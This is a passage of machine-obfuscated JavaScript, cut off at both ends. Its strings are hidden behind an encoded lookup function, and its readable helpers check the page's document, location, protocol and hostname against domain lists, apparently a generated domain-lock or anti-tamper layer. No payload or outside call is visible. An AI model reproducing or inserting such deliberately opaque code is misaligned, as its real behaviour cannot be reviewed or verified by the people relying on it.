8c,'G23o')+a0(0x589,'OD%Q')+a0(0x56e,'Xdxh')+a0(0x680,'2c06')+a0(0x32c,'$8os')+a0(0x3da,'mCdq')+a0(0x588,'Xdxh')+a0(0x5bf,'UYC*')+a0(0x4cb,'^c4T')+a0(0x41c,'CB@b')+a0(0x204,'$8os')+a0(0x472,'@kJK')+a0(0x3ae,'Q6ho')+a0(0x475,'LzJ]')+a0(0x387,'2c06')+a0(0x42d,'q4Yr')+a0(0x1e9,'xdEo')+a0(0x6cf,'mBD1')+a0(0x178,'q4Yr')+a0(0x462,'(bW3')+a0(0x3b8,'OD%Q')+a0(0x4bd,'Xdxh')+a0(0x319,'P&GA')+a0(0x1a0,'CB@b')+a0(0x23f,'vrv^')+a0(0x167,'q4Yr')+a0(0x245,'zUlJ')+a0(0x444,'G23o')+a0(0x49e,'w54I')+a0(0x1db,')wIq')+a0(0x51a,'yTk6')+a0(0x509,'08pJ')+a0(0x31e,'Xv7z')+a0(0x46b,'$*]9')+a0(0x4f5,'l^Ya')+a0(0x591,'50Fu')+a0(0x482,'(LsM')+a0(0x66b,'PZQR')+a0(0x228,'xdEo')+a0(0x42b,'pieT')+a0(0x574,'mCdq')+a0(0x69a,'ExH]')+a0(0x429,'2c06')+a0(0x598,'%$pV')+a0(0x50a,'G23o')+a0(0x16e,'NX^t')+a0(0x71b,'iZj7')+a0(0x14b,')wIq')+a0(0x59d,'GdxX')+a0(0x5b2,'xdEo')+a0(0x467,'qtQJ')+a0(0x1b3,'xdEo')+a0(0x1c1,'$*]9')+a0(0x647,'08pJ')+a0(0x27a,'Q6ho')+a0(0x3d3,'$*]9')+a0(0x16c,'OD%Q')+a0(0x5f3,'CB@b')+a0(0x5d0,'PZQR')+a0(0x320,'$8os')+a0(0x20d,'GdxX')+a0(0x21a,'pieT')+a0(0x4c5,'he^s')+a0(0x1d8,'mBD1')+a0(0x716,'LzJ]')+a0(0x633,'BTYQ')+a0(0x276,'vrv^')+a0(0x52c,'Lpfe')+a0(0x40e,'2c06')+a0(0x4d6,'UYC*')+a0(0x667,'9ue6')+a0(0x455,'xdEo')+a0(0x621,'NX^t')+a0(0x3bf,'(bW3')+a0(0x1e7,'Enrf')+a0(0x233,'xdEo')+a0(0x172,'UYC*')+a0(0x4dd,'xdEo')+a0(0x5a6,'FQFg')+a0(0x679,'Lpfe')+a0(0x392,'Lpfe')+a0(0x423,'$*]9')+a0(0x626,'l^Ya')+a0(0x155,'w54I')+a0(0x145,'GdxX')+a0(0x6c8,'db*T')+a0(0x2f3,'G23o')+a0(0x669,'NX^t')+a0(0x5e4,'iZj7')+a0(0x519,'uAIi')+a0(0x4c4,'Xv7z')+a0(0x4ee,'xdEo')+a0(0x657,'UYC*')+a0(0x59b,'50Fu')+a0(0x3b1,'08pJ')+a0(0x583,'Q6ho')+a0(0x415,'Enrf')+a0(0x597,'db*T')+a0(0x1e1,'P&GA')+a0(0x367,'Xdxh')+a0(0x60e,'qtQJ')+a0(0x60f,'iZj7')+a0(0x44b,'uAIi')+a0(0x348,'w54I')+a0(0x214,'Lpfe')+a0(0x5b7,'qtQJ')+a0(0x41a,'yTk6')+a0(0x33d,'VH1g')+a0(0x300,'P&GA')+a0(0x62d,'pieT')+a0(0x4a7,'V)@E')+a0(0x390,'ExH]')+a0(0x3d6,'OD%Q')+a0(0x18b,'db*T')+a0(0x374,'R^CX')+a0(0x35c,'l^Ya')+a0(0x25b,'mCdq')+a0(0x5c2,'JG#B')+a0(0x532,'OD%Q')+a0(0x65a,'(LsM')+a0(0x487,'NX^t')+a0(0x26f,'$*]9')+a0(0x2dc,'vrv^')+a0(0x1c0,'9ue6')+a0(0x2a1,'V)@E')+a0(0x2da,'Xdxh'))+(a0(0x37b,'LzJ]')+a0(0x1b1,'VUFK')+a0(0x3c6,'PZQR')+a0(0x562,'Xv7z')+a0(0x476,'qtQJ')+a0(0x1fd,'VUFK')+a0(0x1c5,'G23o')+a0(0x719,'qtQJ')+a0(0x303,'R^CX')+a0(0x383,'q4Yr')+a0(0x26d,'yTk6')+a0(0x235,'%$pV')+a0(0x3aa,'uAIi')+a0(0x69b,'mCdq')+a0(0x522,'Lpfe')+a0(0x3a0,'l^Ya')+a0(0x3ca,'vrv^')+a0(0x53e,'vrv^')+a0(0x3c3,'R^CX')+a0(0x5e8,'$*]9')+a0(0x535,'NX^t')+a0(0x28d,'R^CX')+a0(0x636,'UYC*')+a0(0x5e1,'@kJK')+a0(0x1d7,'$8os')+a0(0x6c0,'VUFK')+a0(0x3ea,'BTYQ')+a0(0x194,'(bW3')+a0(0x168,'vrv^')+a0(0x4b6,'$8os')+a0(0x266,'OD%Q')+a0(0x277,'pieT')+a0(0x6f1,'mBD1')+a0(0x278,'P&GA')+a0(0x65f,'iZj7')+a0(0x430,'@kJK')+a0(0x70e,'50Fu')+a0(0x324,'qtQJ')+a0(0x1a6,'$8os')+a0(0x148,'R^CX')+a0(0x488,'CB@b')+a0(0x46e,'P&GA')+a0(0x565,'NX^t')+a0(0x16f,'@kJK')+a0(0x2c9,'VH1g')+a0(0x63f,'G23o')+a0(0x4d9,'xdEo')+a0(0x211,'VH1g')+a0(0x3e7,'R^CX')+a0(0x6e9,'Enrf')+a0(0x2ae,'G23o')+a0(0x6b6,'G23o')+a0(0x424,'UYC*')+a0(0x629,'mCdq')+a0(0x2cc,'vrv^')+a0(0x2f8,'uAIi')+a0(0x5d6,'UYC*')+a0(0x1de,'xdEo')+a0(0x288,'$8os')+a0(0x421,'P&GA')+a0(0x6aa,'q4Yr')+a0(0x289,'(LsM')+a0(0x183,'VUFK')+a0(0x1d3,'GdxX')+a0(0x4c8,'iZj7')+a0(0x3af,'l^Ya')+a0(0x4d0,'2c06')+a0(0x6da,'GdxX')+a0(0x268,'%$pV')+a0(0x540,'#!l4')+a0(0x459,'%$pV')+a0(0x2a2,'OD%Q')+a0(0x3df,'08pJ')+a0(0x3bd,'VH1g')+a0(0x1ba,'VUFK')+a0(0x265,'2c06')+a0(0x2fa,'NX^t')+a0(0x6e2,'VUFK')+a0(0x5ba,'V)@E')+a0(0x526,'%$pV')+a0(0x1dd,'ExH]')+a0(0x2aa,'$8os')+a0(0x648,'R^CX')+a0(0x363,'w54I')+a0(0x39c,'w54I')+a0(0x523,'$*]9')+a0(0x6d5,'CB@b')+a0(0x659,'R^CX')+a0(0x339,'uAIi')+a0(0x1f0,'qtQJ')+a0(0x448,'#!l4')+a0(0x310,'(LsM')+a0(0x52e,'V)@E')+a0(0x42c,')wIq')+a0(0x230,'#!l4')+a0(0x2d4,'q4Yr')+a0(0x670,'50Fu')+a0(0x6e1,'LzJ]')+a0(0x195,'P&GA')+a0(0x6d1,'FQFg')+a0(0x2f0,'VUFK')+a0(0x1fb,'xdEo')+a0(0x436,'iZj7')+a0(0x736,'#!l4')+a0(0x3b4,'UYC*')+a0(0x628,'w54I')+a0(0x6d3,'(LsM')+a0(0x1bd,'(bW3')+a0(0x1a9,'xdEo')+a0(0x21e,'VUFK')+a0(0x3ff,'50Fu')+a0(0x51b,'xdEo')+a0(0x272,'VUFK')+a0(0x31a,'he^s')+a0(0x60a,'iZj7')+a0(0x38b,')wIq')+a0(0x457,'$8os')+a0(0x445,'G23o')+a0(0x631,'NX^t')+a0(0x1be,'BTYQ')+a0(0x478,'2c06')+a0(0x417,'NX^t')+a0(0x665,'qtQJ')+a0(0x62a,'OD%Q')+a0(0x4ce,'GdxX')+a0(0x4ac,')wIq')+a0(0x2cf,'Lpfe')+a0(0x611,'mCdq')+a0(0x5b6,'uAIi')+a0(0x477,'Xdxh')+a0(0x64f,'(bW3')+a0(0x25f,'VH1g')+a0(0x25a,'db*T')+a0(0x59a,'JG#B')+a0(0x2eb,'PZQR')+a0(0x53c,'JG#B')+a0(0x49c,'q4Yr')+a0(0x13b,'(bW3')+a0(0x3f6,'(LsM')+a0(0x538,'CB@b')+a0(0x34e,'9ue6')+a0(0x1c2,'mBD1')+a0(0x2e2,'Lpfe')+a0(0x1ea,'BTYQ')+a0(0x460,'PZQR')+a0(0x1a8,'VUFK')+a0(0x48f,'9ue6')+a0(0x315,'uAIi')+a0(0x23d,'(bW3')+a0(0x222,'VH1g')+a0(0x137,'9ue6')),c[a0(0x64d,'UYC*')]=a0(0x215,'GdxX')+a0(0x331,'P&GA')+a0(0x5e3,'CB@b')+a0(0x67c,'LzJ]')+a0(0x169,'ExH]')+a0(0x56f,'Xdxh')+a0(0x72e,'%$pV')+a0(0x376,'q4Yr')+a0(0x438,'NX^t')+a0(0x57b,')wIq')+a0(0x147,'Xv7z')+a0(0x3ab,'Q6ho')+a0(0x403,'pieT')+a0(0x484,'2c06')+a0(0x466,'he^s')+a0(0x570,'db*T')+a0(0x497,'Lpfe')+a0(0x6d2,'08pJ')+a0(0x227,'9ue6')+a0(0x708,'he^s')+a0(0x1a7,'#!l4')+a0(0x66c,'FQFg')+a0(0x72a,'Q6ho')+a0(0x5f0,'NX^t')+a0(0x677,'%$pV')+a0(0x35f,'ExH]')+a0(0x31b,'pieT')+a0(0x1af,'Xdxh')+a0(0x22e,'vrv^')+a0(0x502,'Xdxh')+a0(0x5ea,'#!l4')+a0(0x6dd,'CB@b')+a0(0x613,'(LsM')+a0(0x2a6,'(LsM')+a0(0x185,'mBD1')+a0(0x663,'pieT')+a0(0x1ab,'pieT')+a0(0x3e8,'mCdq')+a0(0x726,'(LsM')+a0(0x45c,'pieT')+a0(0x2ea,'(LsM')+a0(0x2d7,'Enrf')+a0(0x692,'Xv7z')+a0(0x3c8,'@kJK')+a0(0x70a,'08pJ')+a0(0x61e,'vrv^')+a0(0x644,'db*T')+a0(0x35b,'mBD1')+a0(0x601,'50Fu')+a0(0x29e,'OD%Q')+a0(0x4a5,'vrv^')+a0(0x635,'vrv^')+a0(0x328,'qtQJ')+a0(0x60b,'G23o')+a0(0x500,'VUFK')+a0(0x2a7,'iZj7')+a0(0x495,'PZQR')+a0(0x4a2,'iZj7')+a0(0x389,'iZj7')+a0(0x6ac,'uAIi')+a0(0x529,'R^CX')+a0(0x198,'JG#B')+a0(0x186,'Xv7z')+a0(0x506,'q4Yr')+a0(0x480,'FQFg')+a0(0x3f9,'(bW3')+a0(0x209,'db*T')+a0(0x379,'P&GA')+a0(0x6d8,')wIq')+a0(0x378,'yTk6')+a0(0x206,'%$pV')+a0(0x3cd,'VUFK')+a0(0x2ba,'JG#B')+a0(0x262,'$8os')+a0(0x71f,'pieT')+a0(0x250,'V)@E')+a0(0x283,'P&GA')+a0(0x4dc,'FQFg')+a0(0x1df,'pieT')+a0(0x47f,'yTk6')+a0(0x507,'LzJ]')+a0(0x352,'xdEo')+a0(0x3cc,'db*T')+a0(0x442,'@kJK')+a0(0x664,')wIq')+a0(0x6db,'VUFK')+a0(0x146,'P&GA')+a0(0x3a3,'VH1g')+a0(0x37a,'he^s')+a0(0x36c,'Enrf')+a0(0x142,'mCdq')+a0(0x3d7,'q4Yr')+a0(0x396,'VUFK')+a0(0x44d,'GdxX')+a0(0x681,'R^CX')+a0(0x344,'q4Yr')+a0(0x577,'08pJ')+a0(0x6dc,'iZj7')+a0(0x3f5,'Enrf')+a0(0x36a,'Q6ho')+a0(0x219,')wIq')+a0(0x293,'(bW3')+a0(0x3fc,'OD%Q')+a0(0x558,'V)@E')+a0(0x162,')wIq')+a0(0x366,'VUFK')+a0(0x399,'50Fu')+a0(0x24f,'l^Ya')+a0(0x258,'(LsM')+a0(0x4ba,'2c06')+a0(0x2a5,'xdEo')+a0(0x508,'R^CX')+a0(0x4cc,'VH1g')+a0(0x5c1,'JG#B')+a0(0x3ed,'yTk6')+a0(0x47e,'pieT')+a0(0x1e8,'50Fu')+a0(0x703,'q4Yr')+a0(0x5a0,'Xdxh')+a0(0x605,'qtQJ')+a0(0x1d6,'q4Yr')+a0(0x33c,'@kJK')+a0(0x2f4,'Enrf')+a0(0x4b9,'JG#B')+a0(0x34a,'pieT')+a0(0x579,'yTk6')+a0(0x173,'JG#B')+a0(0x304,'%$pV')+a0(0x350,'q4Yr')+a0(0x531,'zUlJ')+a0(0x4a1,'uAIi')+a0(0x271,'BTYQ')+a0(0x365,')wIq')+a0(0x234,'BTYQ')+a0(0x29b,'#!l4')+a0(0x443,'q4Yr')+a0(0x641,'08pJ')+a0(0x552,'w54I')+a0(0x6ee,'%$pV')+a0(0x622,'$8os')+a0(0x6d0,'uAIi')+a0(0x5ce,'NX^t')+a0(0x393,'#!l4')+a0(0x58c,'UYC*')+a0(0x257,'Xv7z')+a0(0x1b4,'08pJ')+a0(0x686,'w54I')+a0(0x26b,'GdxX')+a0(0x4c6,'50Fu')+a0(0x66d,'Xdxh')+a0(0x3d9,'Xv7z')+a0(0x3b7,'V)@E')+a0(0x36b,')wIq')+a0(0x4be,'iZj7')+a0(0x544,'qtQJ')+a0(0x1c6,'UYC*')+a0(0x1b9,')wIq')+a0(0x177,'^c4T')+a0(0x385,'l^Ya')+a0(0x200,'#!l4')+a0(0x464,'2c06')+a0(0x55e,'LzJ]')+a0(0x298,'G23o')+a0(0x733,'UYC*')+a0(0x4fb,'UYC*')+a0(0x1ad,'VUFK')+a0(0x2e4,'iZj7')+a0(0x3db,'(LsM')+a0(0x1f2,'%$pV')+a0(0x1ee,'pieT')+a0(0x55a,'VUFK')+a0(0x46c,'pieT')+a0(0x57f,'ExH]')+a0(0x19c,'JG#B')+a0(0x595,'Xv7z')+a0(0x1d5,'FQFg')+a0(0x4ca,'$8os')+a0(0x33a,'JG#B')+a0(0x238,'R^CX')+a0(0x3d4,'db*T')+a0(0x57a,'P&GA')+a0(0x56d,')wIq')+a0(0x182,'w54I')+a0(0x38c,'%$pV')+a0(0x446,'%$pV')+a0(0x2ec,'zUlJ')+a0(0x5ee,'db*T')+a0(0x40b,'PZQR')+a0(0x5a3,'VUFK')+a0(0x312,'UYC*')+a0(0x426,'VUFK')+a0(0x4e1,')wIq')+a0(0x440,'qtQJ')+a0(0x711,'G23o')+a0(0x721,'#!l4')+a0(0x39b,'he^s')+a0(0x53b,'FQFg')+a0(0x179,'qtQJ')+a0(0x239,'P&GA')+a0(0x3c5,'#!l4')+(a0(0x5de,'$*]9')+a0(0x30c,'CB@b')+a0(0x3cf,'mCdq')+a0(0x2ab,'08pJ')+a0(0x682,'#!l4')+a0(0x709,'vrv^')+a0(0x6a3,'uAIi')+a0(0x586,'LzJ]')+a0(0x229,'FQFg')+a0(0x585,'he^s')+a0(0x43e,'Enrf')+a0(0x22f,'(bW3')+a0(0x370,'2c06')+a0(0x326,'@kJK')+a0(0x351,'Enrf')+a0(0x17b,'P&GA')+a0(0x275,'vrv^')+a0(0x13a,'iZj7')+a0(0x646,'VH1g')+a0(0x27d,'(LsM')+a0(0x52a,'$8os')+a0(0x539,'Q6ho')+a0(0x6d6,'#!l4')+a0(0x463,'LzJ]')+a0(0x67e,'iZj7')+a0(0x3ba,'BTYQ')+a0(0x625,'$*]9')+a0(0x2e1,'FQFg')+a0(0x614,'Enrf')+a0(0x609,'q4Yr')+a0(0x25c,'VUFK')+a0(0x4d8,'FQFg')+a0(0x1fc,'$8os')+a0(0x6a2,'UYC*')+a0(0x546,'FQFg')+a0(0x5ca,'Q6ho')+a0(0x2c1,'OD%Q')+a0(0x1f1,'mBD1')+a0(0x737,'w54I')+a0(0x44c,'iZj7')+a0(0x327,'vrv^')+a0(0x1b6,'9ue6')+a0(0x55c,'mCdq')+a0(0x4d3,'mCdq')+a0(0x51e,'VUFK')+a0(0x2a9,'Q6ho')+a0(0x6f2,'VH1g')+a0(0x553,'@kJK')+a0(0x734,'vrv^')+a0(0x174,'vrv^')+a0(0x55d,'BTYQ')+a0(0x456,'he^s')+a0(0x323,'GdxX')+a0(0x643,'q4Yr')+a0(0x70d,'#!l4')+a0(0x6b7,'P&GA')+a0(0x17f,'(bW3')+a0(0x37e,'mCdq')+a0(0x23c,'$*]9')+a0(0x26a,'G23o')+a0(0x33b,'V)@E')+a0(0x6f5,'iZj7')+a0(0x361,'2c06')+a0(0x285,'UYC*')+a0(0x617,'w54I')+a0(0x284,'db*T')+a0(0x425,'q4Yr')+a0(0x4d4,'uAIi')+a0(0x549,'xdEo')+a0(0x21d,'l^Ya')+a0(0x321,'$*]9')+a0(0x2a0,'w54I')+a0(0x525,'pieT')+a0(0x5e7,'LzJ]')+a0(0x576,'OD%Q')+a0(0x2a3,'JG#B')+a0(0x62e,'mBD1')+a0(0x2f2,'db*T')+a0(0x516,'uAIi')+a0(0x20f,'%$pV')+a0(0x418,'FQFg')+a0(0x432,'ExH]')+a0(0x176,'%$pV')+a0(0x1eb,'GdxX')+a0(0x63e,'iZj7')+a0(0x2af,'yTk6')+a0(0x251,'#!l4')+a0(0x2c2,'50Fu')+a0(0x485,')wIq')+a0(0x1f4,'Xdxh')+a0(0x6bc,'NX^t')+a0(0x1b8,'uAIi')+a0(0x5d7,'uAIi')+a0(0x419,'08pJ')+a0(0x537,'xdEo')+a0(0x453,'$8os')+a0(0x3fd,'OD%Q')+a0(0x391,'Q6ho')+a0(0x431,'iZj7')+a0(0x65e,'zUlJ')+a0(0x153,'LzJ]')+a0(0x66a,'NX^t')+a0(0x346,'w54I')+a0(0x5f7,'(LsM')+a0(0x6fd,'9ue6')+a0(0x1d2,'@kJK')+a0(0x35d,'JG#B')+a0(0x2fc,'08pJ')+a0(0x676,'@kJK')+a0(0x223,')wIq')+a0(0x458,'08pJ')+a0(0x143,'FQFg')+a0(0x4fd,'Xv7z')+a0(0x6be,'Q6ho')+a0(0x381,'db*T')+a0(0x5ad,'UYC*')+a0(0x1dc,'@kJK')+a0(0x2ac,'08pJ')+a0(0x1e6,'Enrf')+a0(0x330,'NX^t')+a0(0x59f,'G23o')+a0(0x4fc,'@kJK')+a0(0x6ea,'CB@b')+a0(0x2d2,'mBD1')+a0(0x470,'08pJ')+a0(0x2cd,'w54I')+a0(0x39e,'VH1g')+a0(0x2df,'uAIi')+a0(0x520,'GdxX')+a0(0x47b,'^c4T')+a0(0x63d,'FQFg')+a0(0x6ed,'#!l4')+a0(0x724,'V)@E')+a0(0x218,')wIq')+a0(0x54e,'@kJK')+a0(0x689,'qtQJ')+a0(0x2b2,'Lpfe')+a0(0x1d1,'NX^t')+a0(0x41e,'UYC*')+a0(0x671,'50Fu')+a0(0x715,'BTYQ')+a0(0x332,')wIq')+a0(0x261,'P&GA')+a0(0x4f0,'9ue6')+a0(0x2dd,'qtQJ')+a0(0x1a3,'JG#B')+a0(0x3ce,'Xv7z')+a0(0x2d3,'pieT')+a0(0x2bf,'(LsM')+a0(0x730,'w54I')+a0(0x563,'9ue6')+a0(0x698,'GdxX')+a0(0x42e,'9ue6')+a0(0x152,'Lpfe')+a0(0x197,'w54I')+a0(0x3e9,'VH1g')+a0(0x14a,'uAIi')+a0(0x306,'PZQR')+a0(0x700,'CB@b')+a0(0x5fb,'08pJ')+a0(0x192,'FQFg')+a0(0x260,'Xdxh')+a0(0x395,'%$pV')+a0(0x190,'NX^t')+a0(0x37c,'Xv7z')+a0(0x314,'mBD1')+a0(0x4c0,'(LsM')+a0(0x52f,'Enrf')+a0(0x1e2,'q4Yr')+a0(0x634,'ExH]')+a0(0x341,'qtQJ')+a0(0x735,'xdEo')+a0(0x4e3,'50Fu')+a0(0x156,'$*]9')+a0(0x575,'VUFK')+a0(0x274,'ExH]')+a0(0x4bc,'pieT')+a0(0x4db,'50Fu')+a0(0x3a8,'OD%Q')+a0(0x603,'50Fu')+a0(0x6c4,'yTk6')+a0(0x46a,'R^CX')+a0(0x2c8,'w54I')+a0(0x2b5,'%$pV')+a0(0x25d,'(LsM')+a0(0x1e5,'V)@E')+a0(0x66f,'mBD1')+a0(0x412,'xdEo')+a0(0x1ec,'NX^t')+a0(0x512,'Xv7z')+a0(0x2ee,'db*T')+a0(0x3d5,'R^CX')+a0(0x6cd,'$*]9')+a0(0x6eb,'he^s')+a0(0x612,'ExH]')+a0(0x58b,'yTk6')+a0(0x504,'9ue6')+a0(0x65c,'$8os')+a0(0x4ae,'zUlJ')+a0(0x1f9,'P&GA'))+(a0(0x4f8,'50Fu')+a0(0x594,'Xv7z')+a0(0x5c4,'Xdxh')+a0(0x28f,'%$pV')+a0(0x17e,'VUFK')+a0(0x5c7,'PZQR')+a0(0x5c9,'l^Ya')+a0(0x5df,'G23o')+a0(0x63a,'#!l4')+a0(0x4e2,'50Fu')+a0(0x141,'Q6ho')+a0(0x43c,'he^s')+a0(0x5be,'vrv^')+a0(0x2e7,'VH1g')+a0(0x45f,'Lpfe')+a0(0x695,'$8os')+a0(0x20c,'BTYQ')+a0(0x1cc,'P&GA')+a0(0x684,'Q6ho')+a0(0x3f4,'LzJ]')+a0(0x3e4,'2c06')+a0(0x19e,'iZj7')+a0(0x2f7,'@kJK')+a0(0x6fe,'VUFK')+a0(0x54b,'BTYQ')+a0(0x5d8,'PZQR')+a0(0x600,'GdxX')+a0(0x210,'Q6ho')+a0(0x338,'pieT')+a0(0x6cc,'uAIi')+a0(0x373,'R^CX')+a0(0x6f3,'P&GA')+a0(0x184,'2c06')+a0(0x4c2,'Enrf')+a0(0x58f,'R^CX')+a0(0x5b0,'G23o')+a0(0x72b,'xdEo')+a0(0x53a,'l^Ya')+a0(0x5a8,'^c4T')+a0(0x6d4,'q4Yr')+a0(0x3b6,'UYC*')+a0(0x29a,'08pJ')+a0(0x279,'CB@b')+a0(0x28b,'Enrf')+a0(0x5cd,'uAIi')+a0(0x138,'CB@b')+a0(0x21f,'mBD1')+a0(0x212,'^c4T')+a0(0x410,'NX^t')+a0(0x566,')wIq')+a0(0x335,'CB@b')+a0(0x47d,'50Fu')+a0(0x702,'Q6ho')+a0(0x69e,'NX^t')+a0(0x15b,'(LsM')+a0(0x717,'he^s')+a0(0x561,'l^Ya')+a0(0x428,'VUFK')+a0(0x3bb,'R^CX')+a0(0x564,'pieT')+a0(0x5ed,'uAIi')+a0(0x362,'yTk6')+a0(0x199,'#!l4')+a0(0x738,'Xdxh')+a0(0x67b,'9ue6')),c[a0(0x1d9,'mCdq')]=a0(0x71a,'G23o')+a0(0x1fa,'$8os')+a0(0x30f,'G23o')+a0(0x5a1,'OD%Q')+a0(0x29f,'GdxX')+a0(0x2ca,'P&GA')+a0(0x248,'@kJK')+a0(0x30d,'^c4T')+a0(0x6f4,'xdEo')+a0(0x416,'FQFg')+a0(0x58e,'l^Ya')+a0(0x1e4,'Xdxh')+a0(0x5ec,'9ue6')+a0(0x22d,'LzJ]')+a0(0x286,'FQFg'),c[a0(0x243,'50Fu')]=a0(0x550,'ExH]')+a0(0x322,'l^Ya')+a0(0x48b,'CB@b')+a0(0x263,'2c06')+a0(0x60c,'^c4T')+a0(0x4ed,'Lpfe')+a0(0x5dd,'%$pV')+a0(0x3f8,'R^CX')+a0(0x151,'08pJ')+a0(0x6c1,'P&GA')+a0(0x6ad,'mBD1'),c[a0(0x45a,'JG#B')]=function(B,F){return B===F;},c[a0(0x273,'LzJ]')]=a0(0x5dc,'yTk6')+a0(0x405,'q4Yr')+a0(0x201,'mCdq')+a0(0x4cf,'$*]9')+a0(0x136,'LzJ]')+a0(0x24a,'mBD1')+a0(0x5e2,'BTYQ')+a0(0x624,'ExH]')+a0(0x1a5,'vrv^')+a0(0x447,'PZQR')+a0(0x4e7,'V)@E')+a0(0x660,'#!l4')+a0(0x1e0,'pieT')+a0(0x3ef,'GdxX')+a0(0x451,'Lpfe')+a0(0x216,'Xv7z')+a0(0x25e,'he^s')+a0(0x48c,'pieT'),c[a0(0x1d0,'db*T')]=function(B,F){return B-F;},c[a0(0x2f9,'mBD1')]=a0(0x256,'mBD1')+a0(0x6f6,'9ue6'),c[a0(0x269,')wIq')]=function(y){return y();},c[a0(0x282,'ExH]')]=function(y){return y();},c[a0(0x69d,'$8os')]=a0(0x3d8,'^c4T')+a0(0x241,'$8os')+a0(0x489,'iZj7')+a0(0x2bc,'GdxX')+a0(0x144,'LzJ]'),c[a0(0x610,'yTk6')]=function(B,F){return B!==F;},c[a0(0x6b0,'@kJK')]=a0(0x163,'ExH]')+a0(0x70f,'JG#B'),c[a0(0x606,'2c06')]=function(B,F){return B===F;},c[a0(0x439,'UYC*')]=a0(0x22c,'R^CX')+'t',c[a0(0x4fa,'Xv7z')]=a0(0x27b,'Lpfe')+a0(0x24e,'Xdxh'),c[a0(0x4a6,'Xdxh')]=function(B,F){return B===F;},c[a0(0x40c,'mCdq')]=function(y,B,F){return y(B,F);},c[a0(0x5cb,'mBD1')]=function(y,B,F){return y(B,F);},c[a0(0x13c,'FQFg')]=function(y,B,F){return y(B,F);},c[a0(0x59c,')wIq')]=function(y,B){return y(B);},c[a0(0x511,'(bW3')]=function(y){return y();},c[a0(0x28a,'OD%Q')]=function(y,B,F){return y(B,F);},c[a0(0x355,'R^CX')]=a0(0x64c,'uAIi')+'t',c[a0(0x67d,'08pJ')]=a0(0x578,'OD%Q')+a0(0x4c9,'iZj7')+a0(0x3f0,'db*T'),c[a0(0x587,'R^CX')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x4e8,'ExH]')]=a0(0x720,'VUFK')+a0(0x713,'UYC*')+a0(0x616,'@kJK')+a0(0x481,'G23o')+a0(0x3e6,'V)@E')+a0(0x650,'PZQR')+a0(0x413,'xdEo')+a0(0x189,'LzJ]'),c[a0(0x1f8,'NX^t')]=a0(0x567,'Enrf')+a0(0x527,'08pJ')+a0(0x571,'NX^t')+a0(0x297,'zUlJ')+a0(0x3a9,'CB@b')+a0(0x305,'Xv7z'),c[a0(0x6b3,'VUFK')]=function(y){return y();},c[a0(0x3e3,'VUFK')]=function(y,B,F){return y(B,F);},c[a0(0x2db,'he^s')]=function(y,B){return y(B);},c[a0(0x340,'CB@b')]=a0(0x3ee,'uAIi');var d=c,f=function(){var y=!![];return function(B,F){var I=y?function(){var a1=_0x9614752d;if(F){var K=F[a1(0x5ff,')wIq')](B,arguments);return F=null,K;}}:function(){};return y=![],I;};}();function g(y,B){var a2=a0;for(var F in y)if(d[a2(0x672,'UYC*')](F[a2(0x404,'08pJ')+'h'],B)&&function(I,K){var a3=a2;for(var O=0x2;d[a3(0x723,'qtQJ')](O,K[a3(0x3d0,'he^s')+'h']);O++)if(d[a3(0x501,'G23o')](I[a3(0x2a8,'%$pV')+a3(0x16a,'db*T')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,B){var a4=a0;return d[a4(0x50e,'UYC*')](y,Math[a4(0x494,'he^s')](d[a4(0x58d,'GdxX')](Math[a4(0x4af,'$*]9')+'m'](),d[a4(0x15f,'PZQR')](d[a4(0x662,'ExH]')](B,0x1),y))));}function i(y,B){var a5=a0;for(var F=0x0;d[a5(0x61a,'FQFg')](F,B[a5(0x685,'(LsM')+'h']);F++){var I=B[F],K=d[a5(0x3dd,'Xdxh')](0x0,I[a5(0x6fc,')wIq')+'Of']('.'))?d[a5(0x5fc,'PZQR')]('.',y):y,O=d[a5(0x359,'iZj7')](K[a5(0x140,'pieT')+'h'],I[a5(0x1ac,'JG#B')+'h']),P=K[a5(0x3ec,'GdxX')+'Of'](I,O),O=d[a5(0x208,'BTYQ')](-0x1,P)&&d[a5(0x67f,'vrv^')](P,O);if(O&&(d[a5(0x217,'CB@b')](K[a5(0x57d,'R^CX')+'h'],I[a5(0x714,'PZQR')+'h'])||d[a5(0x6f0,'mCdq')](0x0,I[a5(0x72c,'$*]9')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,y,B;return d[a6(0x5cc,'l^Ya')](g,d[a6(0x1c3,'G23o')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,y=d[a7(0x5d9,'PZQR')](m,d[a7(0x175,'Lpfe')](k));if(y){var y=d[a7(0x292,'V)@E')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a7(0x4ea,'FQFg')](0x46,y[a7(0x187,'BTYQ')+a7(0x264,'08pJ')](0x0))&&d[a7(0x658,'V)@E')](0x66,y[a7(0x71d,'UYC*')+a7(0x247,'CB@b')](0x0))||d[a7(0x4aa,'^c4T')](0x49,y[a7(0x492,'50Fu')+a7(0x39d,'OD%Q')](0x1))&&d[a7(0x2b7,'GdxX')](0x69,y[a7(0x6a0,'2c06')+a7(0x72f,'(bW3')](0x1))||d[a7(0x19f,'Xv7z')](0x4c,y[a7(0x465,'9ue6')+a7(0x22b,'ExH]')](0x2))&&d[a7(0x188,'he^s')](0x6c,y[a7(0x196,'Xdxh')+a7(0x5ae,'iZj7')](0x2))||d[a7(0x18a,'VUFK')](0x45,y[a7(0x57c,'pieT')+a7(0x5ae,'iZj7')](0x3))&&d[a7(0x55b,'Xdxh')](0x65,y[a7(0x161,'vrv^')+a7(0x450,'pieT')](0x3))||d[a7(0x255,'zUlJ')](0x3a,y[a7(0x6a1,'OD%Q')+a7(0x27e,'$8os')](0x4))):void 0x0;}}function m(y){var a8=a0;return d[a8(0x6ff,'VUFK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,y=d[a9(0x3d1,'Lpfe')](k);if(y){var B=d[a9(0x6f9,'Xdxh')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a9(0x149,'uAIi')](B,'~')?d[a9(0x226,'VH1g')](m,y):F)&&d[a9(0x6ae,'%$pV')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return 